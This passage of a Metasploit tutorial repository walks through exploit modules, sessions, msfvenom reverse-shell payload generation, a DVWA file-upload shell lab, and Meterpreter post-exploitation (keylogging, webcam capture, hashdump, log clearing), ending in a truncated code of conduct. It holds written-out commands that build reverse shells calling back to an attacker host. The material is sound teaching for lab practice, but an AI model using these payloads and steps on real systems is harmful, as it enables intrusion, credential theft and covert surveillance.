3 | - Metasploit is an exploitation framework. Exploits are the most populated module category.
4 |
5 | - You can search exploits using the `search` command, obtain more information about the exploit using the `info` command, and launch the exploit using `exploit`.
6 |
7 | - While the process itself is simple, remember that a successful outcome depends on a thorough understanding of services running on the target system.
8 |
9 | - Most of the exploits will have a preset default payload. However, you can always use the `show payloads` command to list other commands you can use with that specific exploit.
10 |
11 | 
12 |
13 | - Once you have decided on the payload, you can use the `set payload` command to make your choice.
14 |
15 | 
16 |
17 | 
18 |
19 | - Note that choosing a working payload could become a ***trial and error*** process due to environmental or OS restrictions such as firewall rules, anti-virus, file writing, or the program performing the payload execution isn't available (eg. `payload/python/shell_reverse_tcp`).
20 |
21 | - Some payloads will open new parameters that you may need to set, running the `show options` command once more can show these.
22 |
23 | - As you can see in the above example, a reverse payload will at least require you to set the `LHOST` option.
24 |
25 | 
26 |
27 | - Once a session is opened, you can background it using `CTRL+Z` or abort it using `CTRL+C`.
28 |
29 | - ***Backgrounding a session*** will be useful when working on ***more than one*** target simultaneously or on the ***same target with a different exploit*** and/or shell.
30 |
31 | 
32 |
33 | - Continue reading to the **[Working With Sessions](https://github.com/ShubhamJagtap2000/Metasploit-Tutorial/tree/main/08%20-%20Exploitation/02%20-%20Working%20With%20Sessions)**
34 |
--------------------------------------------------------------------------------
/08 - Exploitation/02 - Working With Sessions/README.md:
--------------------------------------------------------------------------------
1 | # Working With Sessions
2 |
3 | - The `sessions` command will list all ***active*** sessions.
4 |
5 | - The sessions command supports a number of options that will help you manage sessions better.
6 |
7 | 
8 |
9 | - You can interact with any existing session using the `sessions -i` command followed by the ***session ID***.
10 |
11 | 
12 |
--------------------------------------------------------------------------------
/09 - msfvenom/01 - Intro and Output Formats/README.md:
--------------------------------------------------------------------------------
1 | # Intro to Msfvenom
2 |
3 | - ***Msfvenom***, which replaced ***Msfpayload*** and ***Msfencode***, allows you to **generate payloads**.
4 |
5 | - Msfvenom will allow you to access all payloads available in the Metasploit framework.
6 |
7 | - Msfvenom allows you to create payloads in many different formats (PHP, exe, dll, elf, etc.) and for many different target systems (Apple, Windows, Android, Linux, etc.).
8 |
9 | 
10 |
11 | # Output Formats
12 |
13 | - You can either generate ***stand-alone*** payloads (e.g. a Windows executable for Meterpreter) or get a usable raw format (e.g. python).
14 |
15 | - The `msfvenom --list` formats command can be used to list supported output formats.
16 |
17 | - **[Continue](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/09%20-%20msfvenom/02%20-%20Encoders)**
18 |
--------------------------------------------------------------------------------
/09 - msfvenom/02 - Encoders/README.md:
--------------------------------------------------------------------------------
1 | # Encoders
2 |
3 | - Contrary to some beliefs, encoders ***do not*** aim to ***bypass*** antivirus installed on the target system. As the name suggests, they ***encode the payload***.
4 |
5 | - While it can be effective against some antivirus software, using modern obfuscation techniques or learning methods to inject shellcode is a better solution to the problem.
6 |
7 | - The example below shows the usage of encoding (with the `-e` parameter. The PHP version of Meterpreter was encoded in `Base64`, and the output format was `raw`.)
8 |
9 | 
10 |
11 | - **[Continue](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/09%20-%20msfvenom/03%20-%20Handlers)**
12 |
--------------------------------------------------------------------------------
/09 - msfvenom/03 - Handlers/README.md:
--------------------------------------------------------------------------------
1 | # Handlers With Example Scenario
2 |
3 | - Similar to exploits using a reverse shell, you will need to be able to accept incoming connections generated by the MSFvenom payload.
4 |
5 | - When using an exploit module, this part is ***automatically*** handled by the ***exploit*** module, you will remember how the `payload options` title appeared when setting a ***reverse shell***.
6 |
7 | - The term commonly used to receive a connection from a target is `'catching a shell'`.
8 |
9 | - ***Reverse shells*** or ***Meterpreter callbacks*** generated in your MSFvenom payload can be easily caught using a **handler**.
10 |
11 |
12 | # Example Scenario
13 |
14 | - We will exploit the ***file upload vulnerability** present in `DVWA` (Damn Vulnerable Web Application).
15 |
16 | - In this task, you will need to replicate a similar scenario on another target system, DVWA was used here for illustration purposes.
17 |
18 | - There are a few steps to follow to execute the exploitation:
19 |
20 | ## Step 1 - Generate the PHP Shell using Msfvenom
21 |
22 | - MSFvenom will require `a payload`, the `local machine IP` address, and the `local port` to which the payload will connect.
23 |
24 | - Seen below, ***10.0.2.19*** is the IP address of a Kali Linux machine used in the attack and local port ***7777*** was chosen.
25 |
26 | 
27 |
28 | - **Please note: The output PHP file will miss the starting PHP tag commented and the end tag (?>), as seen below**.
29 |
30 | 
31 |
32 | - The `reverse_shell.php` file should be edited to convert it into a working PHP file.
33 |
34 | - **Below: Comments removed from the beginning of the file**.
35 |
36 | 
37 |
38 | - **Below: End tag added**
39 |
40 | 
41 |
42 |
43 | ## Step 2 - Start the Metasploit Handler
44 |
45 | - We will use ***Multi Handler*** to receive the incoming connection. The module can be used with the `use exploit/multi/handler` command.
46 |
47 | - Multi handler supports all Metasploit payloads and can be used for Meterpreter as well as regular shells.
48 |
49 | - To use the module, we will need to ***set*** the payload value (`php/reverse_php` in this case), the `LHOST`, and `LPORT` values.
50 |
51 | 
52 |
53 |
54 | ## Step 3 - Execute the PHP Shell
55 |
56 | - Once everything is set, we will `run` the handler and wait for the incoming connection.
57 |
58 | 
59 |
60 | - When the reverse shell is triggered, the connection will be received by `multi/handler` and provide us with a shell.
61 |
62 | - If the payload was set as Meterpreter (e.g. in a ***Windows executable format***), `multi/handler` would then provide us with a Meterpreter shell.
63 |
64 |
65 | - **[Continue](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/09%20-%20msfvenom/04%20-%20Other%20Payloads)**
66 |
67 |
--------------------------------------------------------------------------------
/09 - msfvenom/04 - Other Payloads/README.md:
--------------------------------------------------------------------------------
1 | # Other Payloads
2 |
3 | - Based on the target system's configuration (operating system, install webserver, installed interpreter, etc.), msfvenom can be used to create payloads in almost all formats.
4 |
5 | - Below are a few examples you will often use:
6 |
7 | ## 1. Linux Executable and Linkable Format (elf)
8 |
9 | ```
10 | msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f elf > rev_shell.elf
11 | ```
12 |
13 | - The `.elf` format is comparable to the `.exe` format in Windows. These are ***executable files*** for ***Linux***.
14 |
15 | - However, you may still need to make sure they have executable permissions on the target machine.
16 |
17 | - For example, once you have the `shell.elf` file on your target machine, use the `chmod +x shell.elf` command to accord executable permissions.
18 |
19 | - Once done, you can ***run*** this file by typing `./shell.elf` on the target machine command line.
20 |
21 | ## 2. Windows
22 |
23 | ```
24 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f exe > rev_shell.exe
25 | ```
26 |
27 | ## 3. PHP
28 |
29 | ```
30 | msfvenom -p php/meterpreter_reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.php
31 | ```
32 |
33 | ## 4. ASP
34 |
35 | ```
36 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.X.X LPORT=XXXX -f asp > rev_shell.asp
37 | ```
38 |
39 | ## 5. Python
40 |
41 | ```
42 | msfvenom -p cmd/unix/reverse_python LHOST=10.10.X.X LPORT=XXXX -f raw > rev_shell.py
43 | ```
44 |
45 | #
46 |
47 | - In all the above examples, `LHOST` will be the `IP address` of your ***attacking machine***, and `LPORT` will be the port on which your ***handler*** will listen.
48 |
49 | - All of the examples above are `reverse payloads`.
50 |
51 | - This means you will need to have the `exploit/multi/handler` module listening on your attacking machine to work as a handler.
52 |
53 | - You will need to set up the handler accordingly with the payload, `LHOST` and `LPORT` parameters.
54 | These values will be the same you have used when ***creating the msfvenom payload***.
55 |
56 |
57 |
58 |
--------------------------------------------------------------------------------
/10 - Meterpreter Working/README.md:
--------------------------------------------------------------------------------
1 | # How Meterpreter Works?
2 |
3 | - Meterpreter is a Metasploit payload that supports the penetration testing process with many valuable components.
4 |
5 | - Meterpreter will run on the target system and act as an agent within a ***command and control*** architecture.
6 |
7 | - Meterpreter runs on the target system but is ***not installed*** on it.
8 |
9 | - It runs in ***memory*** and does not write itself to the disk on the target.
10 |
11 | - This feature aims to avoid being detected during antivirus scans.
12 |
13 | - By default, most antivirus software will scan new files on the disk (e.g. when you download a file from the internet). Meterpreter runs in memory (`RAM` - Random Access Memory) to avoid having a file that has to be written to the disk on the target system (e.g. `meterpreter.exe`).
14 |
15 | - This way, Meterpreter will be seen as a process and not have a file on the target system.
16 |
17 | - Meterpreter also aims to avoid being detected by network-based `IPS` (***Intrusion Prevention System***) and `IDS` (***Intrusion Detection System***) solutions by using encrypted communication with the server where Metasploit runs (typically your ***attacking machine***).
18 |
19 | - If the target organization ***does not decrypt*** and inspect encrypted traffic (e.g. `HTTPS`) coming to and going out of the local network, `IPS` and `IDS` solutions will not be able to detect its activities.
20 |
21 | - While Meterpreter ***is recognized*** by major antivirus software, this feature provides some degree of stealth.
22 |
23 | - The example below shows a target Windows machine exploited using the `MS17-010` vulnerability.
24 |
25 | - You will see Meterpreter is running with a process ID, `PID of 1304`; this PID will be different in your case.
26 |
27 | - We have used the `getpid` command, which returns the process ID with which Meterpreter is running.
28 |
29 | - The process ID (or process identifier) is used by operating systems to identify running processes.
30 |
31 | - All processes running in Linux or Windows will have a `unique ID` number; this number is used to interact with the process when the need arises (e.g. if it needs to be stopped).
32 |
33 | 
34 |
35 | - If we list processes running on the target system using the `ps` command, we see `PID 1304` is `spoolsv.exe` and not `Meterpreter.exe`, as one might expect.
36 |
37 | 
38 |
39 | - Even if we were to go a step further and look at `DLLs, Dynamic-Link Libraries` used by the Meterpreter process (PID 1304 in this case), we still would not find anything jumping at us (e.g. `no meterpreter.dll`)
40 |
41 | 
42 |
43 | - I have not mentioned techniques and tools that can be used to detect Meterpreter. This section aimed to show you how ***stealthy Meterpreter*** is running; remember, **most antivirus software will detect it**.
44 |
45 | - It is also worth noting that **Meterpreter will establish an encrypted TLS communication channel with the attacker's system**.
46 |
47 |
48 |
49 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
64 |
65 |
66 |
67 |
68 |
69 |
--------------------------------------------------------------------------------
/11 - Meterpreter Flavors/README.md:
--------------------------------------------------------------------------------
1 | # Meterpreter Flavors
2 |
3 | - As discussed, Metasploit payloads can be initially divided into two categories; `inline` (also called **single**) and `staged`.
4 |
5 | - Also, `staged` payloads are sent to the target in `two` steps.
6 |
7 | - An initial part is installed (the `stager`) and requests the rest of the payload. This allows for a smaller initial payload size.
8 |
9 | - The `inline(single)` payloads are sent in a single step.
10 |
11 | - Meterpreter payloads are also divided into `stagged` and `inline` versions. However, Meterpreter has a wide range of different versions you can choose from based on your target system.
12 |
13 | - The easiest way to have an idea about available Meterpreter versions could be ***to list them*** using **[msfvenom](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/09%20-%20msfvenom)**, as seen below.
14 |
15 | 
16 |
17 | - We have used the `msfvenom --list payloads` command and grepped "meterpreter" payloads (adding `| grep meterpreter` to the command line), so the output only shows these.
18 |
19 | - You can try this command on the AttackBox provided in [this room](https://tryhackme.com/room/meterpreter).
20 |
21 |
22 | - The list will show Meterpreter versions available for the following platforms;
23 |
24 | - Android
25 | - Apple iOS
26 | - Java
27 | - Linux
28 | - OSX
29 | - PHP
30 | - Python
31 | - Windows
32 |
33 | - Your decision on which version of Meterpreter to use will be mostly based on three factors;
34 |
35 | - **Factor 1:** The target operating system (Is the target operating system Linux or Windows? Is it a Mac device? Is it an Android phone? etc.)
36 | - **Factor 2:** Components available on the target system (Is Python installed? Is this a PHP website? etc.)
37 | - **Factor 3:** Network connection types you can have with the target system (Do they allow raw TCP connections? Can you only have an HTTPS reverse connection? Are IPv6 addresses not as closely monitored as IPv4 addresses? etc.)
38 |
39 | - If you are `not` using Meterpreter as ***a standalone payload*** generated by `Msfvenom`, your choice may also be ***limited*** by the exploit.
40 |
41 | - You will notice some exploits will have a default Meterpreter payload, as you can see in the example below with the `ms17_010_eternalblue` exploit.
42 |
43 | 
44 |
45 | - You can also list other available payloads using the show `payloads command` with any module.
46 |
47 | 
48 |
49 |
50 |
51 |
52 |
53 |
54 |
55 |
56 |
57 |
58 |
59 |
60 |
61 |
62 |
63 |
64 |
65 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/01 - Core Commands/README.md:
--------------------------------------------------------------------------------
1 | # Core Commands
2 |
3 |
4 | - **`background`**: Backgrounds the current session
5 | - **`exit`**: Terminate the Meterpreter session
6 | - **`guid`**: Get the session GUID (Globally Unique Identifier)
7 | - **`help`**: Displays the help menu
8 | - **`info`**: Displays information about a Post module
9 | - **`irb`**: Opens an interactive Ruby shell on the current session
10 | - **`load`**: Loads one or more Meterpreter extensions
11 | - **`migrate`**: Allows you to migrate Meterpreter to another process
12 | - **`run`**: Executes a Meterpreter script or Post module
13 | - **`sessions`**: Quickly switch to another session
14 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/02 - File System Commnads/README.md:
--------------------------------------------------------------------------------
1 | # File System Commands
2 |
3 |
4 | - **`cd`**: Will change directory
5 | - **`ls`**: Will list files in the current directory (dir will also work)
6 | - **`pwd`**: Prints the current working directory
7 | - **`edit`**: will allow you to edit a file
8 | - **`cat`**: Will show the contents of a file to the screen
9 | - **`rm`**: Will delete the specified file
10 | - **`search`**: Will search for files
11 | - **`upload`**: Will upload a file or directory
12 | - **`download`**: Will download a file or directory
13 |
14 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/03 - Networking Commands/README.md:
--------------------------------------------------------------------------------
1 | # Networking commands
2 |
3 | - **`arp`**: Displays the host ARP (Address Resolution Protocol) cache
4 | - **`ifconfig`**: Displays network interfaces available on the target system
5 | - **`netstat`**: Displays the network connections
6 | - **`portfwd`**: Forwards a local port to a remote service
7 | - **`route`**: Allows you to view and modify the routing table
8 |
9 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/04 - System Commands/README.md:
--------------------------------------------------------------------------------
1 | # System commands
2 |
3 | - **`clearev`**: Clears the event logs
4 | - **`execute`**: Executes a command
5 | - **`getpid`**: Shows the current process identifier
6 | - **`getuid`**: Shows the user that Meterpreter is running as
7 | - **`kill`**: Terminates a process
8 | - **`pkill`**: Terminates processes by name
9 | - **`ps`**: Lists running processes
10 | - **`reboot`**: Reboots the remote computer
11 | - **`shell`**: Drops into a system command shell
12 | - **`shutdown`**: Shuts down the remote computer
13 | - **`sysinfo`**: Gets information about the remote system, such as OS
14 |
15 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/05 - Other Commands/README.md:
--------------------------------------------------------------------------------
1 | # Other Commands
2 |
3 | - **`idletime`**: Returns the number of seconds the remote user has been idle
4 | - **`keyscan_dump`**: Dumps the keystroke buffer
5 | - **`keyscan_start`**: Starts capturing keystrokes
6 | - **`keyscan_stop`**: Stops capturing keystrokes
7 | - **`screenshare`**: Allows you to watch the remote user's desktop in real time
8 | - **`screenshot`**: Grabs a screenshot of the interactive desktop
9 | - **`record_mic`**: Records audio from the default microphone for X seconds
10 | - **`webcam_chat`**: Starts a video chat
11 | - **`webcam_list`**: Lists webcams
12 | - **`webcam_snap`**: Takes a snapshot from the specified webcam
13 | - **`webcam_stream`**: Plays a video stream from the specified webcam
14 | - **`getsystem`**: Attempts to elevate your privilege to that of local system
15 | - **`hashdump`**: Dumps the contents of the SAM database
16 |
17 |
--------------------------------------------------------------------------------
/12 - Meterpreter Commands/README.md:
--------------------------------------------------------------------------------
1 | # Meterpreter Commands
2 |
3 | - Typing `help` on any ***Meterpreter session*** (shown by `meterpreter>` at the prompt) will list all available commands.
4 |
5 | 
6 |
7 | - Every version of Meterpreter will have different command options, so running the help command is always a good idea.
8 |
9 | - Commands are ***built-in*** tools available on Meterpreter. They will run on the target system without loading any additional script or executable files.
10 |
11 |
12 | - Meterpreter will provide you with `three primary` categories of tools;
13 |
14 | - Built-in commands
15 | - Meterpreter tools
16 | - Meterpreter scripting
17 |
18 | - If you run the help command, you will see Meterpreter commands are listed under different categories.
19 |
20 | - Core commands
21 | - File system commands
22 | - Networking commands
23 | - System commands
24 | - User interface commands
25 | - Webcam commands
26 | - Audio output commands
27 | - Elevate commands
28 | - Password database commands
29 | - Timestomp commands
30 |
31 | - **Please note** that the list above was taken from the output of the help command on the Windows version of Meterpreter, `windows/x64/meterpreter/reverse_tcp`.
32 |
33 | - These will be different for other Meterpreter versions.
34 |
35 | ## Below are some of the most commonly used commands
36 |
37 | ### [1. Core Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands/01%20-%20Core%20Commands)
38 | ### [2. File System Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands/02%20-%20File%20System%20Commnads)
39 | ### [3. Networking Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands/03%20-%20Networking%20Commands)
40 | ### [4. System Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands/04%20-%20System%20Commands)
41 | ### [5. Other Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/12%20-%20Meterpreter%20Commands/05%20-%20Other%20Commands)
42 |
43 | #
44 |
45 | **Although all these commands may seem available under the help menu, they may not all work. For example, the target system might not have a webcam, or it can be running on a virtual machine without a proper desktop environment**.
46 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/01 - Help/README.md:
--------------------------------------------------------------------------------
1 | # Help
2 |
3 | - This command will give you a list of all available commands in Meterpreter.
4 |
5 | - As we have seen earlier, Meterpreter has many versions, and each version may have different options available.
6 |
7 | - Typing `help` once you have a Meterpreter session will help you quickly browse through available commands.
8 |
9 | 
10 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/02 - Meterpreter Commands/README.md:
--------------------------------------------------------------------------------
1 | # Meterpreter Commands
2 |
3 | ## 1. getuid
4 |
5 | - The `getuid` command will display the **user** with which Meterpreter is ***currently*** running.
6 |
7 | - This will give you an idea of your ***possible privilege level*** on the ***target*** system (e.g. Are you an admin level user like NT AUTHORITY\SYSTEM or a regular user?)
8 |
9 | 
10 |
11 | ## 2. ps
12 |
13 | - The `ps` command will list ***running*** processes.
14 |
15 | - The **PID** column will also give you the PID information you will need to migrate Meterpreter to another process.
16 |
17 | 
18 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/03 - Migrate/README.md:
--------------------------------------------------------------------------------
1 | # Migrate
2 |
3 | - Migrating to another process will help Meterpreter interact with it.
4 |
5 | - For example, if you see a word processor running on the target (e.g. word.exe, notepad.exe, etc.), you can migrate to it and start capturing keystrokes sent by the user to this process.
6 |
7 | - Some Meterpreter versions will offer you the `keyscan_start`, `keyscan_stop`, and `keyscan_dump` command options to make Meterpreter act like a ***keylogger***.
8 |
9 | - Migrating to another process may also help you to have a more stable Meterpreter session.
10 |
11 | - To migrate to any process, you need to type the `migrate` command followed by the `PID` of the desired target process. The example below shows Meterpreter migrating to process `ID 716`.
12 |
13 | 
14 |
15 | - **Be careful**; you may lose your user privileges if you migrate from a higher privileged (e.g. SYSTEM) user to a process started by a lower privileged user (e.g. webserver). You may **not be able** to gain them back.
16 |
17 |
18 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/04 - Hashdump/README.md:
--------------------------------------------------------------------------------
1 | # Hashdump
2 |
3 | - The `hashdump` command will list the content of the ***SAM database***.
4 |
5 | - The `SAM` (Security Account Manager) database stores user's passwords on Windows systems.
6 |
7 | - These passwords are stored in the `NTLM` (New Technology LAN Manager) format.
8 |
9 | 
10 |
11 | - While it is `not` mathematically possible to "crack" these hashes, you may still discover the cleartext password using online NTLM databases or a rainbow table attack.
12 |
13 | - These hashes can also be used in `Pass-the-Hash` attacks to authenticate to other systems that these users can access the same network.
14 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/05 - Search/README.md:
--------------------------------------------------------------------------------
1 | # Search
2 |
3 | - The `search `command is useful to locate files with potentially juicy information.
4 |
5 | - In a CTF context, this can be used to quickly find a flag or proof file, while in actual penetration testing engagements, you may need to search for user-generated files or configuration files that may contain password or account information.
6 |
7 | 
8 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/06 - Shell/README.md:
--------------------------------------------------------------------------------
1 | # Shell
2 |
3 | - The `shell` command will launch a regular command-line shell on the target system.
4 |
5 | - Pressing ***CTRL+Z*** will help you go back to the Meterpreter shell.
6 |
7 | 
8 |
9 |
--------------------------------------------------------------------------------
/13 - Meterpreter Post Exploitation/README.md:
--------------------------------------------------------------------------------
1 | # Post Exploitation With Meterpreter
2 |
3 | - Meterpreter provides you with many useful commands that facilitate the post-exploitation phase.
4 | - Below are a few examples you will often use.
5 |
6 | - ### [Help](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/01%20-%20Help)
7 | - ### [Meterpreter Commands](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/02%20-%20Meterpreter%20Commands)
8 | - ### [Migrate](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/03%20-%20Migrate)
9 | - ### [Hashdump](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/04%20-%20Hashdump)
10 | - ### [Search](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/05%20-%20Search)
11 | - ### [Shell](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/13%20-%20Meterpreter%20Post%20Exploitation/06%20-%20Shell)
12 |
--------------------------------------------------------------------------------
/14 - Summary/README.md:
--------------------------------------------------------------------------------
1 | # What We Learnt ?
2 |
3 | ## Metasploit Introduction
4 |
5 | - Metasploit is a powerful tool that facilitates the exploitation process. The exploitation process comprises three main steps; ***finding the exploit***, ***customizing the exploit***, and ***exploiting the vulnerable service***.
6 |
7 | - Metasploit provides many modules that you can use for each step of the exploitation process. Through this repo, we have seen the basic components of Metasploit and their respective use.
8 |
9 | - We also had used the `ms17_010_eternalblue` exploit to gain access to the target machine.
10 |
11 | ## Metasploit : Exploitation
12 |
13 | - You should now have a better understanding of how Metasploit can help you identify potential vulnerabilities on target systems and exploit these vulnerabilities.
14 |
15 | - You have also seen how the database feature can help you with penetration testing engagements where you have multiple potential targets.
16 |
17 | - Finally, you should have gained some experience with msfvenom and the creation of stand-alone Meterpreter payloads.
18 |
19 | - This is especially helpful in situations where you can upload a file to the target system or have the ability to download files to the target system.
20 |
21 | ## Metasploit : Meterpreter
22 |
23 | - Meterpreter is a powerful tool that offers a lot of easy to use features during the post-exploitation phase.
24 |
25 | - We have seen how in-memory payloads can be used for post-exploitation.
26 |
--------------------------------------------------------------------------------
/15 - Additional Resources/README.md:
--------------------------------------------------------------------------------
1 | # More Resources and Further Studies
2 |
3 | ### [1. List of Metasploit Learning Resouces](https://www.rapid7.com/resources/?p=Metasploit)
4 | ### [2. Rapid7](https://docs.rapid7.com/metasploit/)
5 | ### [3. Varonis Blogs](https://www.varonis.com/blog/what-is-metasploit)
6 | ### [4. SecurityTube Metasploit Framework Expert](http://www.securitytube.net/groups?operation=view&groupId=10)
7 | ### [5. ClassCentral - Metasploit Courses List](https://www.classcentral.com/subject/metasploit)
8 |
--------------------------------------------------------------------------------
/16 - Post Exploitation Challenge/README.md:
--------------------------------------------------------------------------------
1 | # Post-Exploitation Challenge
2 |
3 | ### Room Link: Task 5 in https://tryhackme.com/room/meterpreter
4 |
5 | - Meterpreter provides several important post-exploitation tools.
6 | - Commands mentioned previously, such as `getsystem` and `hashdump` will provide important leverage and information for privilege escalation and lateral movement.
7 |
8 | - Meterpreter is also a good base you can use to run post-exploitation modules available on the Metasploit framework.
9 | - Finally, you can also use the `load` command to leverage additional tools such as `Kiwi` or even the whole `Python` language.
10 |
11 | 
12 |
13 | - The post-exploitation phase will have several goals; Meterpreter has functions that can assist all of them.
14 |
15 | - Gathering further information about the target system
16 | - Looking for interesting files, user credentials, additional network interfaces, and generally interesting information on the target system
17 | - Privilege escalation
18 | - Lateral movement
19 |
20 | - Once any additional tool is loaded using the `load` command, you will see new options on the `help` menu.
21 |
22 | - The example below shows commands added for the `Kiwi` module (using the `load kiwi` command).
23 |
24 | 
25 |
26 | - These will change according to the loaded menu, so running the `help` command after loading a module is always a good idea.
27 |
28 | 
29 |
30 | ### Head towards [QnA section](https://github.com/ShubhamJagtap2000/Metasploit/tree/main/17%20-%20QnA) for this practical task.
31 |
--------------------------------------------------------------------------------
/17 - QnA/README.md:
--------------------------------------------------------------------------------
1 | # QnA
2 |
3 |
--------------------------------------------------------------------------------
/18 - Scripts/README.md:
--------------------------------------------------------------------------------
1 |
2 |
--------------------------------------------------------------------------------
/19 - Commands/README.md:
--------------------------------------------------------------------------------
1 |
2 |
--------------------------------------------------------------------------------
/CODE_OF_CONDUCT.md:
--------------------------------------------------------------------------------
1 | # Contributor Covenant Code of Conduct
2 |
3 | ## Our Pledge
4 |
5 | We as members, contributors, and leaders pledge to make participation in our
6 | community a harassment-free experience for everyone, regardless of age, body
7 | size, visible or invisible disability, ethnicity, sex characteristics, gender
8 | identity and expression, level of experience, education, socio-economic status,
9 | nationality, personal appearance, race, religion, or sexual identity
10 | and orientation.
11 |
12 | We pledge to act and interact in ways that contribute to an open, welcoming,
13 | diverse, inclusive, and healthy community.
14 |
15 | ## Our Standards
16 |
17 | Examples of behavior that contributes to a positive environment for our
18 | community include:
19 |
20 | * Demonstrating empathy and kindness toward other people
21 | * Being respectful of differing opinions, viewpoints, and experiences
22 | * Giving and gracefully accepting constructive feedback
23 | * Accepting responsibility and apologizing to those affected by our mistakes,
24 | and learning from the experience
25 | * Focusing on what is best not just for us as individuals, but for the
26 | overall community
27 |
28 | Examples of unacceptable behavior include:
29 |
30 | * The use of sexualized language or imagery, and sexual attention or
31 | advances of any kind
32 | * Trolling, insulting or derogatory comments, and personal or political attacks
33 | * Public or private harassment
34 | * Publishing others' private information, such as a physical or email
35 | address, without their explicit permission
36 | * Other conduct which could reasonably be considered inappropriate in a
37 | professional setting
38 |
39 | ## Enforcement Responsibilities
40 |
41 | Community leaders are responsible for clarifying and enforcing our standards of
42 | acceptable behavior and will take appropriate and fair corrective action in
43 | response to any behavior that they deem inappropriate, threatening, offensive,
44 | or harmful.
45 |
46 | Community leaders have the right and responsibility to remove, edit, or reject
47 | comments, commits, code, wiki edits, issues, and other contributions that are
48 | not aligned to this Code of Conduct, and will communicate reasons for moderation
49 | decisions when appropriate.
50 |
51 | ## Scope
52 |
53 | This Code of Conduct applies within all community spaces, and also applies when
54 | an individual is officially representing the community in public spaces.
55 | Examples of representing our community include using an official e-mail address,
56 | posting via an official social media account, or acting as an appointed
57 | representative at an online or offline event.
58 |
59 | ## Enforcement
60 |
61 | Instances of abusive, harassing, or otherwise unacceptable behavior may be
62 | reported to the community leaders responsible for enforcement at
63 | .
64 | All complaints will be reviewed and investigated promptly and fairly.
65 |
66 | All community leaders are obligated to respect the privacy and security of the
67 | reporter of any incident.
68 |
69 | ## Enforcement Guidelines
70 |
71 | Community leaders will follow these Community Impact Guidelines in determining
72 | the consequences for any action they deem in violation of this Code of Conduct:
73 |
74 | ### 1. Correction
75 |
76 | **Community Impact**: Use of inappropriate language or other behavior deemed
77 | unprofessional or unwelcome in the community.
78 |
79 | **Consequence**: A private, written warning from community leaders, providing
80 | clarity around the nature of the violation and an explanation of why the
81 | behavior was inappropriate. A public apology may be requested.
82 |
83 | ### 2. Warning
84 |
85 | **Community Impact**: A violation through a single incident or series
86 | of actions.
87 |
88 | **Consequence**: A warning with consequences for continued behavior. No
89 | interaction with the people involved, including unsolicited interaction with
90 | those enforcing the Code of Conduct, for a specified period of time. This
91 | includes avoiding interactions in community spaces as well as external channels
92 | like social media. Violating these terms may lead to a temporary or
93 | permanent ban.
94 |
95 | ### 3. Temporary Ban
96 |
97 | **Community Impact**: A serious violation of community standards, including
98 | sustained inappropriate behavior.
99 |
